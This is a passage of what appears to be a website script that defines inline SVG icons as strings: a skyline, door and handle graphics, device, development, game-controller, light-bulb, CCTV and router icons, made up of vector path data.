d="M1343.598,538.719v27.865h-10.653v-14.479h-13.115v8.47h-6.283v11.473h-10.382v-9.015h-15.025v-7.65h-10.381l0.022-9.339l-6.034-0.025v-5.934h-7.648v5.925l-4.235,0.012l0.092,9.361h-9.79v7.65h-2.187v7.797l-20.147-0.167l0.078-45.331h-6.977v-22.131h-22.949v13.934h-11.808l-0.099,51.908h-10.77v-25.954h-10.927v-59.011h-4.099v-15.026h-12.294v15.026h-9.836v19.67h-21.765l-8.053-2.309l-11.436-3.524v5.833h-16.119V431.08l-21.528-22.405h-3.879v-51.088h-12.01l-0.026-12.21l-42.33,0.035v-20.239l-5.191-0.021v-15.051l-13.084,0.077l-0.055,14.922l-7.286-0.027l-0.089,20.337l-21.559-0.003V533.8h-23.77V217.782l-32.046-8.278l-1.458-37.83c3.445-1.983,5.793-5.658,5.793-9.92c0-4.529-2.652-8.412-6.463-10.28l-2.486-75.111L891.884,0l-3.035,76.351l-2.882,75.004c-3.936,1.823-6.677,5.781-6.677,10.398c0,4.303,2.393,8.007,5.894,9.975l-1.076,37.476l-35.001,9.359v322.888h-30.873V320.704h-2.184v-4.098h-3.007v4.098h-20.489v-20.535l-2.732,0.045v20.49h-5.464v-2.732h-6.83v2.732h-23.223v-4.645h-2.731v-4.098h-4.098v8.742h-4.098v213.744l-1.96-3.741l-14.366-27.605l-7.716-0.077V269.342h-4.918v-2.185h-3.824v2.185h-7.649v-2.185h-7.924v2.185h-7.649v-14.001l-10.655,0.049v13.952h-22.948v248.165l-8.767,0.173l-1.615,0.03v-17.171l-0.244-209.887h-6.86v-2.186h-5.19v2.186h-2.458v-6.01h-5.465v6.01h-7.923v-2.186h-7.376v2.186h-5.737v-2.186h-5.191v2.186h-6.558v-8.196h-6.556v8.196h-4.918v227.303h-9.836V157.876h-9.562v-19.124h-7.649v-15.299h-12.932l-5.373-33.877l-5.373,33.877h-12.932v15.299h-9.016v19.124h-7.922v278.938h-12.294v-165.56h-4.917v-5.737h-16.392v-14.207h-15.846v14.207h-16.392v5.737h-4.372v143.157h-6.557v-41.254H395.32v33.604h-11.475v-79.227h-9.289v-21.31h-8.742v-7.922h-16.938v7.922h-13.113l-23.495,27.421v72.571h-16.735l-6.488-7.391V277.028l-7.922-0.129v-5.097h-15.846v-9.29h-6.284v9.29h-19.244l0.043-24.674l-3.499-0.084l-0.088,24.758H224.57v4.188l-7.65-0.131v139.1h-9.289v41.526h-6.01v102.725h-19.124v-46.718h-8.743v-34.423h-22.129V420.97h-7.65v-6.533l-16.119-18.734v-12.981h-9.652l0.091-17.445l-6.079,0.015l0.023-28.74h-4.417l-0.025,28.743l-6.168-0.059v17.486h-9.835v13.374l-13.387,15.609v8.992H69.12v199.163H65.84v10.381h-3.552V524.603l-6.962-0.085l-9.014-21.861h-4.786v-10.04l-13.489-0.063l-0.103,10.104h-6.17l-8.919,21.581H6.283v100.539h-4.37V523.146H0V700h1366V538.719H1343.598z"></path></svg>',svg_door_slider_bg='<svg viewBox="0 0 415 415"><circle class="circle_big" cx="207.5" cy="207.5" r="207.5"/><circle class="circle_normal" cx="207.5" cy="207.5" r="164.367"/><circle class="circle_small" cx="207.5" cy="207.5" r="119.449"/></svg>',svg_mobile_alt='<svg viewBox="0 0 320 512"><path fill="#fff" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"/></svg>',svg_web_alt='<svg viewBox="0 0 600 500"><path fill="#fff" d="M588,0H12C5.373,0,0,5.373,0,12v476c0,6.627,5.373,12,12,12h576c6.627,0,12-5.373,12-12V12C600,5.373,594.627,0,588,0z M471.5,18.5c12.979,0,23.5,10.521,23.5,23.5s-10.521,23.5-23.5,23.5S448,54.979,448,42S458.521,18.5,471.5,18.5z M403.5,18.5c12.979,0,23.5,10.521,23.5,23.5s-10.521,23.5-23.5,23.5S380,54.979,380,42S390.521,18.5,403.5,18.5z M563,460H39V86h524V460z M539.5,65.5C526.521,65.5,516,54.979,516,42s10.521-23.5,23.5-23.5S563,29.021,563,42S552.479,65.5,539.5,65.5z"/></svg>',svg_door_handle='<svg viewBox="0 0 250 500"><path class="door_handle_box" d="M194.323,0H55.677C25.1,0,0,24.514,0,54.377v391.148C0,475.486,25.1,500,55.677,500h138.646C225,500,250.1,475.486,250,445.525V54.377C250,24.514,225,0,194.323,0z M138,390.678v19.357c0,7.004-5.995,12.743-12.999,12.743S112,417.039,112,410.035v-19.357c-5-3.989-9.186-10.604-9.186-17.996c0-12.258,9.804-22.082,22.061-22.082c12.257,0,22.224,9.922,22.224,22.082C147.1,380.074,143,386.592,138,390.678z"/><circle class="handle_cercle" cx="122.179" cy="232.101" r="71.595"/><path class="cercle_half" d="M193.871,232.102c0,39.591-32.1,71.595-71.594,71.595c-6.227,0-12.258-0.778-17.996-2.335c30.836-7.977,53.598-35.992,53.598-69.357s-22.762-61.381-53.598-69.358c5.738-1.459,11.77-2.334,17.996-2.334C161.771,160.506,193.871,192.51,193.871,232.102z"/></svg>',svg_mobileDevlop='<svg viewBox="0 0 75 75"><path d="M2.4,9.7h38.7v2.4h2.4V6c0-3.3-2.7-6-6-6H6C2.7,0,0,2.7,0,6v54.4h2.4V9.7z M2.4,6C2.4,4,4,2.4,6,2.4h31.5c2,0,3.6,1.6,3.6,3.6v1.2H2.4V6z"/><path d="M0,69c0,3.3,2.7,6,6,6h31.5c3.3,0,6-2.7,6-6v-6H0V69z M2.4,65.3h38.7V69c0,2-1.6,3.6-3.6,3.6H6c-2,0-3.6-1.6-3.6-3.6V65.3z"/><rect x="15.7" y="67.7" width="12.1" height="2.4"/><path d="M54.4,37.5c-4,0-7.3,3.3-7.3,7.3s3.3,7.3,7.3,7.3s7.3-3.3,7.3-7.3S58.4,37.5,54.4,37.5z M54.4,49.6c-2.7,0-4.8-2.2-4.8-4.8s2.2-4.8,4.8-4.8c2.7,0,4.8,2.2,4.8,4.8S57.1,49.6,54.4,49.6z"/><path d="M20.6,21.8c-3.3,0-6,2.7-6,6s2.7,6,6,6s6-2.7,6-6S23.9,21.8,20.6,21.8z M20.6,31.5c-2,0-3.6-1.6-3.6-3.6s1.6-3.6,3.6-3.6s3.6,1.6,3.6,3.6S22.6,31.5,20.6,31.5z"/><path d="M24.9,39.1c0.2-0.1,0.4-0.2,0.7-0.3l3.8,2.5l4.8-4.8l-2.5-3.8c0.1-0.2,0.2-0.4,0.3-0.7l4.4-0.9v-6.8l-4.4-0.9c-0.2-0.4-0.4-0.9-0.6-1.3l-2.1,1.1c0.3,0.5,0.5,1.1,0.7,1.6l0.2,0.7l3.9,0.8v2.9L30,30l-0.2,0.7c-0.2,0.5-0.4,1.1-0.7,1.6l-0.3,0.6l2.2,3.3l-2,2l-3.3-2.2l-0.6,0.3c-0.5,0.3-1.1,0.5-1.6,0.7l-0.7,0.2L22,41.1h-2.9l-0.8-3.9l-0.7-0.2c-0.5-0.2-1.1-0.4-1.6-0.7l-0.6-0.3l-3.3,2.2l-2.7-2.7l-1.7,1.7l4.1,4.1l3.8-2.5c0.2,0.1,0.4,0.2,0.7,0.3l0.9,4.4H24L24.9,39.1z"/><path d="M4.8,24.4v6.8l4.4,0.9c0.2,0.4,0.4,0.9,0.6,1.3l2.1-1.1c-0.3-0.5-0.5-1.1-0.7-1.6L11.1,30l-3.9-0.8v-2.9l3.9-0.8l0.2-0.7c0.2-0.5,0.4-1.1,0.7-1.6l0.3-0.6l-2.2-3.3l2-2l3.3,2.2l0.6-0.3c0.5-0.3,1.1-0.5,1.6-0.7l0.7-0.2l0.8-3.9H22l0.8,3.9l0.7,0.2c0.5,0.2,1.1,0.4,1.6,0.7l0.6,0.3l3.3-2.2l2.7,2.7l1.7-1.7l-4.1-4.1l-3.8,2.5c-0.2-0.1-0.4-0.2-0.7-0.3L24,12.1h-6.8l-0.9,4.4c-0.2,0.1-0.4,0.2-0.7,0.3l-3.8-2.5L7,19.1l2.5,3.8c-0.1,0.2-0.2,0.4-0.3,0.7L4.8,24.4z"/><rect x="19.4" y="46" width="2.4" height="2.4"/><rect x="19.4" y="50.8" width="2.4" height="2.4"/><rect x="19.4" y="55.6" width="2.4" height="2.4"/><rect x="53.2" y="19.4" width="2.4" height="2.4"/><rect x="53.2" y="14.5" width="2.4" height="2.4"/><rect x="53.2" y="9.7" width="2.4" height="2.4"/><path d="M75,49.4v-9.2l-6-1.2c-0.1-0.3-0.3-0.7-0.5-1L66.4,39c0.2,0.5,0.4,0.9,0.6,1.4l0.2,0.7l5.4,1.1v5.3l-5.4,1.1L67,49.1c-0.2,0.5-0.4,1-0.6,1.4l-0.3,0.6l3,4.6l-3.7,3.7l-4.6-3l-0.6,0.3c-0.5,0.2-0.9,0.4-1.4,0.6l-0.7,0.2l-1.1,5.4h-5.3l-1.1-5.4l-0.7-0.2c-0.5-0.2-1-0.4-1.4-0.6L48,56.4l-4.6,3L39,55l-1.7,1.7l5.8,5.8l5.1-3.4c0.1,0.1,0.3,0.1,0.4,0.2l1.2,6h9.2l1.2-6c0.1-0.1,0.3-0.1,0.4-0.2l5.1,3.4l6.5-6.5L68.9,51c0.1-0.1,0.1-0.3,0.2-0.4L75,49.4z"/><path d="M36.6,33.5l3.4,5.1c-0.1,0.1-0.1,0.3-0.2,0.4l-6,1.2v9.2l6,1.2c0.1,0.3,0.3,0.7,0.5,1l2.2-1.1c-0.2-0.5-0.4-0.9-0.6-1.4l-0.2-0.7l-5.4-1.1v-5.3l5.4-1.1l0.2-0.7c0.2-0.5,0.4-1,0.6-1.4l0.3-0.6l-3-4.6l3.7-3.7l4.6,3l0.6-0.3c0.5-0.2,0.9-0.4,1.4-0.6l0.7-0.2l1.1-5.4h5.3l1.1,5.4l0.7,0.2c0.5,0.2,1,0.4,1.4,0.6l0.6,0.3l4.6-3l4.4,4.4l1.7-1.7L65.7,27l-5.1,3.4c-0.1-0.1-0.3-0.1-0.4-0.2l-1.2-6h-9.2l-1.2,6c-0.1,0.1-0.3,0.1-0.4,0.2l-5.1-3.4L36.6,33.5z"/></svg>',svg_webDevlop='<svg viewBox="0 0 75 75"><path d="M1,51C1,36.1,1,21.3,1,6.4c0.9-1.5,1.6-3.2,2.7-4.5C4.5,1,5.8,0.6,6.9,0c20.3,0,40.6,0,60.9,0c3,1.2,5.1,3.2,5.9,6.4c0,14.8,0,29.7,0,44.5c-0.1,0.2-0.2,0.3-0.2,0.5c-1,3.8-3.5,5.9-7.4,6c-4.5,0.1-9.1,0-13.6,0c-0.5,0-1,0-1.7,0c1.5,3,2.9,5.8,4.2,8.5c0.5,1.1,1.1,1.5,2.3,1.5c1.7-0.1,3.4-0.1,5.1,0c1.7,0.1,3,1,3.6,2.6c0.5,1.3,0.2,2.6-0.7,3.7c-0.5,0.5-1.1,0.9-1.7,1.3c-17.4,0-34.8,0-52.1,0c-0.3-0.2-0.5-0.4-0.8-0.6c-2.6-1.7-2.5-5.2,0.3-6.5c0.8-0.4,1.9-0.4,2.8-0.5c1.8-0.1,4,0.6,5.3-0.3c1.3-0.9,1.8-3.1,2.7-4.7c0.8-1.6,1.6-3.2,2.5-5c-0.8,0-1.3,0-1.9,0c-4.3,0-8.7,0-13,0c-2.3,0-4.4-0.5-5.9-2.4C2.3,53.9,1.7,52.4,1,51z M70.9,44.9c0.1-0.3,0.1-0.5,0.1-0.6c0-12.3,0-24.6,0-36.9C71,7,71,6.6,70.9,6.3c-0.7-2.5-2.4-3.7-5.6-3.7c-18.6,0-37.3,0-55.9,0c-0.4,0-0.8,0-1.2,0C5.7,2.8,3.7,4.7,3.7,7.1c-0.1,2.5,0,5.1,0,7C5,15.5,6,16.6,6.9,17.7c1.4,1.7,3.2,1.7,4.6,0.1c0.5-0.6,1-1.2,1.5-1.8c0.7-1,1.6-1.2,2.8-0.8c4.3,1.4,4.3,1.4,4.8,5.8c0.1,0.6,0.5,1.3,0.9,1.8c1.2,1.4,2.6,0.5,3.9,0.2c2.7-0.6,2.7-0.7,4.2,1.5c2.4,3.5,2.5,2.5,0.2,6.3c-1.3,2.1-0.8,3.6,1.4,4.6c0.8,0.3,1.6,0.7,2.4,1c1,0.4,1.3,1.2,1.2,2.1c-0.2,1.7,0.8,3.6-0.9,5.1c-0.2,0.2-0.5,0.2-0.8,0.4c-0.7,0.3-1.4,0.6-2,0.9c0,0.1,0.1,0.2,0.1,0.3C44.4,44.9,57.6,44.9,70.9,44.9z M71,47.6c-22.5,0-44.9,0-67.4,0c0.1,1.3,0,2.5,0.2,3.6C4.4,53.7,6.4,55,9.6,55c17.8,0,35.5,0,53.3,0c1,0,2,0,2.9,0c2.7-0.1,4.8-1.7,5.1-4.1C71.1,49.9,71,48.8,71,47.6z M20,45c1.7,0,3.3,0,4.9,0c1.1,0,2.4,0.3,2.7-1.4c0.1-0.3,0.6-0.6,1-0.7c0.9-0.4,1.9-0.6,2.7-1.1c0.4-0.3,0.8-0.9,0.9-1.4c0.4-1.4-0.3-2.3-1.7-2.6c-2.2-0.5-3.4-1.8-3.9-4.1c-0.3-1.3-0.4-2.4,0.4-3.5c0.5-0.6,0.9-1.3,1.2-2c0.1-0.3,0.2-0.8,0.1-1c-0.8-1.7-1.3-1.9-3.1-1.5c-0.8,0.2-1.5,0.4-2.3,0.5c-0.4,0.1-1,0-1.4-0.2c-2.1-1.3-4.3-2.6-3.7-5.7c0-0.2-0.1-0.4-0.1-0.6c0-0.9-0.5-1.2-1.3-1.6c-1.4-0.6-2.2,0-2.8,1c-1.1,1.9-2.7,2.7-4.9,2.3c-0.2,0-0.4,0-0.6,0c-1.1,0.1-1.9-0.2-2.5-1.1c-0.6-0.8-1.3-1.5-2.1-2.4c0,4,0,7.8,0,11.6c4.7-2.2,9.2-1.9,13.1,1.4C21.2,34.7,22,39.5,20,45z M21.9,67.4c10.4,0,20.5,0,30.8,0c-1.6-3.2-3.1-6.3-4.7-9.3c-0.1-0.3-0.7-0.5-1.1-0.5c-6.4,0-12.8,0-19.2,0c-0.4,0-0.9,0.2-1.1,0.5C25.1,61,23.6,64.1,21.9,67.4z M3.6,45c4.4,0,8.5,0,12.6,0c0.4,0,1-0.5,1.3-0.9c1.9-3.5,1-8.2-2.2-11c-3-2.7-7.9-3-11.1-0.8c-0.3,0.2-0.6,0.7-0.6,1C3.6,37.1,3.6,40.9,3.6,45z M37.3,72.4c7.9,0,15.7,0,23.6,0c0.5,0,1,0.1,1.4-0.1c0.4-0.2,1-0.7,1-1.1c0-0.4-0.5-1-0.9-1.2c-0.3-0.2-0.9-0.1-1.3-0.1c-15.9,0-31.8,0-47.7,0c-0.5,0-1.1-0.1-1.4,0.1c-0.4,0.2-0.8,0.8-0.8,1.2c0,0.4,0.5,0.8,0.9,1c0.4,0.2,1,0.1,1.4,0.1C21.5,72.4,29.4,72.4,37.3,72.4z"></path><path d="M39.9,38.7c0.8,0,1.5,0,2.3,0c0-1.6,0-3.2,0-4.9c0.9,0,1.7,0,2.6,0c0,1.6,0,3.1,0,4.8c0.9,0,1.6,0,2.4,0c0-2.4,0-4.8,0-7.3c0.9,0,1.6,0,2.5,0c0,2.4,0,4.7,0,7.2c0.8,0,1.5,0,2.4,0c0-1.9,0-3.9,0-6c0.9,0,1.7,0,2.6,0c0,2,0,3.9,0,6c0.8,0,1.5,0,2.4,0c0-4,0-8.1,0-12.3c0.9,0,1.7,0,2.6,0c0,4.1,0,8.2,0,12.3c0.9,0,1.6,0,2.4,0c0-3.3,0-6.5,0-9.8c0.9,0,1.6,0,2.5,0c0,3.2,0,6.4,0,9.8c0.9,0.1,1.6,0.1,2.5,0.2c0,0.8,0,1.6,0,2.4c-9.1,0-18.2,0-27.3,0C39.9,40.4,39.9,39.7,39.9,38.7z"></path><path d="M33.6,13.7c0-0.9,0-1.6,0-2.4c11.2,0,22.4,0,33.7,0c0,0.8,0,1.6,0,2.4C56,13.7,44.9,13.7,33.6,13.7z"></path><path d="M43.6,8.7c0-0.9,0-1.6,0-2.4c7.9,0,15.7,0,23.7,0c0,0.8,0,1.5,0,2.4C59.4,8.7,51.5,8.7,43.6,8.7z"></path><path d="M33.6,16.3c7.1,0,14.1,0,21.2,0c0,0.8,0,1.5,0,2.4c-7,0-14.1,0-21.2,0C33.6,17.9,33.6,17.1,33.6,16.3z"></path><path d="M33.6,23.6c0-0.8,0-1.5,0-2.3c7.1,0,14.1,0,21.2,0c0,0.8,0,1.5,0,2.3C47.8,23.6,40.7,23.6,33.6,23.6z"></path><path d="M23.5,14.2c-0.9-0.3-1.6-0.6-2.4-0.8c0.8-2.5,1.7-5,2.5-7.5c0.8,0.3,1.5,0.5,2.4,0.8C25.2,9.1,24.4,11.6,23.5,14.2z"></path><path d="M20.6,8.5c-0.4,0.5-0.9,1-1.4,1.5c0.5,0.5,1,1,1.6,1.7c-0.6,0.5-1.2,1-1.8,1.5c-0.1,0.1-0.2,0.2-0.3,0.4c-0.7-0.9-1.6-1.7-2.2-2.7c-0.3-0.4-0.3-1.4,0-1.8C17.2,8.2,18,7.5,19,6.6C19.5,7.2,20,7.8,20.6,8.5z"></path><path d="M28.1,13.3c-0.5-0.6-1-1.1-1.5-1.8c0.4-0.4,0.8-0.9,1.4-1.5c-0.5-0.5-1-1.1-1.5-1.7c0.6-0.6,1.1-1.1,1.7-1.7c0.2,0.2,0.4,0.3,0.6,0.5C31.9,10.1,31.8,10.5,28.1,13.3z"></path><path d="M41,8.7c-0.8,0-1.6,0-2.4,0c0-0.8,0-1.6,0-2.4c0.8,0,1.6,0,2.4,0C41,7,41,7.8,41,8.7z"></path><path d="M38.5,50.1c0,0.8,0,1.5,0,2.3c-0.8,0-1.5,0-2.3,0c0-0.7,0-1.5,0-2.3C36.9,50.1,37.6,50.1,38.5,50.1z"></path></svg>',svg_gameDevlop='<svg viewBox="0 0 75 75"><g transform="translate(0,-280.06665)"><g transform="translate(160.86594,0.24476412)"><path d="M-124.4,296.5c-5.7,0-11.4,0.2-15.9,0.5c-4.6,0.3-7.9,0.6-9.8,1.3l0,0l0,0c-2.7,1.1-4.1,2-5,3.1c-0.9,1.1-1,2.2-1.5,3.4c-0.7,1.8-0.8,4.5-0.8,6.9c0,2.3,0.1,4.1,0.1,4.3c0,0.2-1.1,4.5-2.1,9.6c-0.5,2.6-0.9,5.3-1.2,7.8c-0.3,2.4-0.3,4.5,0.1,6c0.7,2.4,1.1,3.6,1.9,4.4c0.4,0.4,1,0.7,1.4,0.8c0.4,0.1,0.8,0.2,1.3,0.4c2.2,0.7,6.4,2,10.1-0.5c1.1-0.8,1.9-2,2.6-3.5c0.7-1.4,1.3-3,1.8-4.6c0.8-2.6,1.2-4.1,1.3-4.9h33.3c0.2,0.7,0.5,2.3,1.3,4.9c0.5,1.5,1.1,3.2,1.8,4.6c0.7,1.4,1.5,2.7,2.6,3.5c3.7,2.6,7.9,1.3,10.1,0.5c0.5-0.2,0.8-0.2,1.3-0.4c0.4-0.1,1-0.4,1.4-0.8c0.9-0.9,1.3-2,2-4.4c0.8-2.9,0-6.9-0.9-11.2c-0.9-4.3-2-8.8-2.3-12.1c-0.3-3.4-0.2-5.3-0.1-6.9c0-1.5,0-2.8-0.6-4.4c-0.5-1.3-0.6-2.3-1.5-3.4c-0.9-1.1-2.3-2-5-3.1l-0.1,0l0,0c-2.4-0.8-6.4-1.2-11.3-1.5C-112.9,296.6-118.7,296.5-124.4,296.5L-124.4,296.5z M-124.4,299.1c5.7,0,11.4,0.1,16.3,0.3c4.8,0.3,8.8,0.8,10.6,1.3c2.5,1.1,3.5,1.7,3.9,2.3c0.4,0.5,0.5,1.3,1.1,2.8c0.5,1.2,0.5,1.9,0.4,3.4c0,1.5-0.2,3.6,0.1,7.2c0.3,3.6,1.5,8.2,2.4,12.4c0.9,4.2,1.4,8.2,0.9,10c-0.6,2.3-1.1,3.1-1.2,3.3c-0.1,0.1-0.1,0.1-0.4,0.2s-0.7,0.2-1.3,0.4c-2.1,0.7-5.2,1.6-7.8-0.2c-0.4-0.3-1.2-1.3-1.8-2.5c-0.6-1.2-1.2-2.8-1.7-4.2c-1-2.9-1.6-5.6-1.6-5.6l-0.2-1H-142l-0.2,1c0,0-0.6,2.7-1.6,5.6c-0.5,1.5-1.1,3-1.7,4.2s-1.3,2.2-1.8,2.5c-2.6,1.8-5.7,0.9-7.8,0.2c-0.6-0.2-1.1-0.3-1.3-0.4c-0.3-0.1-0.3-0.1-0.4-0.2c-0.2-0.2-0.6-1-1.3-3.3c-0.2-0.8-0.2-2.8,0-5.1c0.2-2.3,0.7-5,1.2-7.5c1-5.1,2.1-9.6,2.1-9.6l0-0.2l0-0.2c0,0-0.1-2-0.1-4.3c0-2.3,0.3-5.1,0.6-6.1c0.6-1.5,0.7-2.3,1.1-2.8c0.4-0.5,1.4-1.2,3.9-2.3c1-0.4,4.6-0.8,9.1-1.1C-135.7,299.3-130.1,299.1-124.4,299.1L-124.4,299.1z"/><path d="M-111.1,302.2v1.3v1.4c-0.6,0.2-1.2,0.4-1.7,0.7l-1.9-1.9l-4.3,4.3l1.9,1.9c-0.3,0.6-0.5,1.1-0.7,1.7h-2.7v6.1h2.7c0.2,0.6,0.4,1.2,0.7,1.7l-1.9,1.9l4.3,4.3l1.9-1.9c0.6,0.3,1.1,0.5,1.7,0.7v2.7h6.1v-2.7c0.6-0.2,1.2-0.4,1.7-0.7l1.9,1.9l4.3-4.3l-1.9-1.9c0.3-0.6,0.5-1.1,0.7-1.7h2.7v-6.1h-2.7c-0.2-0.6-0.4-1.2-0.7-1.7l1.9-1.9l-4.3-4.3l-1.9,1.9c-0.6-0.3-1.1-0.5-1.7-0.7v-2.7H-111.1z M-108.5,304.7h0.9v2l1,0.2c1,0.2,2,0.6,2.9,1.2l0.9,0.6l1.4-1.4l0.7,0.7l-1.4,1.4l0.6,0.9c0.6,0.9,1,1.8,1.2,2.9l0.2,1h2v0.9h-2l-0.2,1c-0.2,1-0.6,2-1.2,2.9l-0.6,0.9l1.4,1.4l-0.7,0.7l-1.4-1.4l-0.9,0.6c-0.9,0.6-1.8,1-2.9,1.2l-1,0.2v2h-0.9v-2l-1-0.2c-1-0.2-2-0.6-2.9-1.2l-0.9-0.6l-1.4,1.4l-0.7-0.7l1.4-1.4l-0.6-0.9c-0.6-0.9-1-1.8-1.2-2.9l-0.2-1h-2v-0.9h2l0.2-1c0.2-1,0.6-2,1.2-2.9l0.6-0.9l-1.4-1.4l0.7-0.7l1.4,1.4l0.9-0.6c0.9-0.6,1.8-1,2.9-1.2l1-0.2L-108.5,304.7z M-108,309.6c-2.7,0-5,2.2-5,5c0,2.7,2.2,5,5,5c2.7,0,5-2.2,5-5C-103.1,311.9-105.3,309.6-108,309.6z M-108,312.2c1.4,0,2.4,1.1,2.4,2.4c0,1.4-1.1,2.4-2.4,2.4c-1.4,0-2.4-1.1-2.4-2.4C-110.5,313.3-109.4,312.2-108,312.2z"/><path d="M-135.4,291.6l-12.4,1v5.4h2.6v-3l7.3-0.6v3.1h2.6L-135.4,291.6z"/><path d="M-112,291.6v5.9h2.6v-3.1l7.3,0.6v3h2.6v-5.4L-112,291.6z"/><path d="M-141.7,302.2v1.3v1.4c-0.6,0.2-1.2,0.4-1.7,0.7l-1.9-1.9l-4.3,4.3l1.9,1.9c-0.3,0.6-0.5,1.1-0.7,1.7h-2.7v6.1h2.7c0.2,0.6,0.4,1.2,0.7,1.7l-1.9,1.9l4.3,4.3l1.9-1.9c0.6,0.3,1.1,0.5,1.7,0.7v2.7h6.1v-2.7c0.6-0.2,1.2-0.4,1.7-0.7l1.9,1.9l4.3-4.3l-1.9-1.9c0.3-0.6,0.5-1.1,0.7-1.7h2.7v-6.1h-2.7c-0.2-0.6-0.4-1.2-0.7-1.7l1.9-1.9l-4.3-4.3l-1.9,1.9c-0.6-0.3-1.1-0.5-1.7-0.7v-2.7H-141.7z M-139.2,304.7h0.9v2l1,0.2c1,0.2,2,0.6,2.9,1.2l0.9,0.6l1.4-1.4l0.7,0.7l-1.4,1.4l0.6,0.9c0.6,0.9,1,1.8,1.2,2.9l0.2,1h2v0.9h-2l-0.2,1c-0.2,1-0.6,2-1.2,2.9l-0.6,0.9l1.4,1.4l-0.7,0.7l-1.4-1.4l-0.9,0.6c-0.9,0.6-1.8,1-2.9,1.2l-1,0.2v2h-0.9v-2l-1-0.2c-1-0.2-2-0.6-2.9-1.2l-0.9-0.6l-1.4,1.4l-0.7-0.7l1.4-1.4l-0.6-0.9c-0.6-0.9-1-1.8-1.2-2.9l-0.2-1h-2v-0.9h2l0.2-1c0.2-1,0.6-2,1.2-2.9l0.6-0.9l-1.4-1.4l0.7-0.7l1.4,1.4l0.9-0.6c0.9-0.6,1.8-1,2.9-1.2l1-0.2L-139.2,304.7z M-138.7,309.6c-2.7,0-5,2.2-5,5c0,2.7,2.2,5,5,5c2.7,0,5-2.2,5-5C-133.7,311.9-136,309.6-138.7,309.6z M-138.7,312.2c1.4,0,2.4,1.1,2.4,2.4c0,1.4-1.1,2.4-2.4,2.4c-1.4,0-2.4-1.1-2.4-2.4C-141.1,313.3-140.1,312.2-138.7,312.2z"/></g></g></svg>',svg_idea_bulb='<svg viewBox="0 0 250 250"><path d="M153.457,218.467v7.305c0,5.813-4.27,10.648-9.825,11.471l-1.8,6.637c-0.979,3.601-4.219,6.121-7.974,6.121h-17.85c-3.755,0-6.996-2.521-7.973-6.121l-1.749-6.637c-5.607-0.874-9.876-5.658-9.876-11.521v-7.305c0-3.91,3.138-7.048,7.047-7.048h42.953C150.318,211.42,153.457,214.558,153.457,218.467z"/><path d="M124.547,58.436c-34.259,0.257-61.522,27.984-61.162,62.243c0.154,16.306,6.688,31.122,17.181,42.026c8.127,8.385,13.426,19.288,15.227,30.759c0.72,4.938,5.041,8.536,10.031,8.536h38.22c5.041,0,9.311-3.649,10.082-8.587c1.75-11.472,6.996-22.222,15.124-30.657c10.7-11.061,17.284-26.132,17.284-42.746C186.533,85.854,158.756,58.179,124.547,58.436z M124.959,89.661c-16.821,0-30.556,13.683-30.556,30.555c0,3.858-3.138,6.944-6.944,6.944c-3.858,0-6.944-3.138-6.944-6.944c0-24.537,19.958-44.444,44.444-44.444c3.857,0,6.944,3.138,6.944,6.944C131.903,86.574,128.816,89.661,124.959,89.661z"/><path d="M124.959,38.22c3.807,0,6.944-3.086,6.944-6.944V6.944c0-3.807-3.087-6.944-6.944-6.944c-3.858,0-6.944,3.086-6.944,6.944v24.332C118.015,35.134,121.152,38.22,124.959,38.22z"/><path d="M43.22,119.959c0-3.807-3.086-6.944-6.944-6.944H11.944c-3.806,0-6.944,3.086-6.944,6.944c0,3.807,3.086,6.944,6.944,6.944h24.332C40.134,126.903,43.22,123.816,43.22,119.959z"/><path d="M237.974,113.015h-24.331c-3.807,0-6.945,3.086-6.945,6.944c0,3.807,3.087,6.944,6.945,6.944h24.331c3.806,0,6.944-3.087,6.944-6.944C244.918,116.152,241.832,113.015,237.974,113.015z"/><path d="M57.366,177.777L40.134,195.01c-2.726,2.727-2.726,7.1,0,9.826c1.337,1.337,3.138,2.006,4.887,2.006c1.749,0,3.55-0.669,4.887-2.006l17.232-17.232c2.726-2.727,2.726-7.1,0-9.826C64.465,175.051,60.042,175.051,57.366,177.777z"/><path d="M187.664,64.198c1.75,0,3.55-0.669,4.888-2.006l17.232-17.232c2.726-2.727,2.726-7.099,0-9.825c-2.727-2.727-7.099-2.727-9.825,0l-17.232,17.232c-2.727,2.727-2.727,7.099,0,9.825C184.115,63.529,185.864,64.198,187.664,64.198z"/><path d="M57.366,62.14c1.337,1.337,3.138,2.006,4.887,2.006c1.749,0,3.549-0.668,4.887-2.006c2.726-2.727,2.726-7.099,0-9.825L49.908,35.083c-2.727-2.727-7.099-2.727-9.825,0c-2.727,2.726-2.727,7.099,0,9.825L57.366,62.14z"/><path d="M192.552,177.777c-2.727-2.727-7.099-2.727-9.825,0s-2.727,7.1,0,9.826l17.232,17.232c1.338,1.337,3.138,2.006,4.887,2.006s3.549-0.669,4.887-2.006c2.727-2.727,2.727-7.1,0-9.826L192.552,177.777z"/></svg>',svg_cctv='<svg viewBox="0 0 250 250"><path d="M246.319,117.14L77.008,32.709c-3.333-1.661-7.384-0.308-9.046,3.026L31.84,108.17c-0.798,1.601-0.928,3.454-0.36,5.149c0.568,1.697,1.785,3.098,3.387,3.896l50.552,25.208l-4.484,8.994c-1.662,3.335-0.308,7.384,3.026,9.049l1.593,0.795l-8.71,15.51H25.485c-4.776-9.236-14.411-15.557-25.529-15.557v57.457c10.86,0,20.312-6.027,25.195-14.919h59.59c4.877,0,9.374-2.633,11.762-6.885l13.225-23.552l2.3,1.146c3.333,1.662,7.384,0.307,9.047-3.027l4.485-8.992l37.769,18.834c2.178,1.086,4.773,0.916,6.789-0.449l10.427-7.051l18.61,9.281c0.945,0.471,1.975,0.709,3.012,0.709c0.719,0,1.443-0.117,2.139-0.35c1.697-0.566,3.098-1.785,3.896-3.387l19.056-38.213l19.761-13.008c2.016-1.326,3.168-3.629,3.023-6.037C249.897,120.365,248.478,118.217,246.319,117.14z"/></svg>',svg_router='<svg viewBox="0 0 200 200"><path d="M64.6,45.4c-2.2,2.2-2.2,5.8,0,8c2.2,2.2,5.8,2.2,8,0c15.2-15.2,39.8-15.2,55,0c1.1,1.1,2.5,1.7,4,1.7c1.4,0,2.9-0.6,4-1.7c2.2-2.2,2.2-5.8,0-8C115.9,25.9,84.1,25.9,64.6,45.4z"/><path 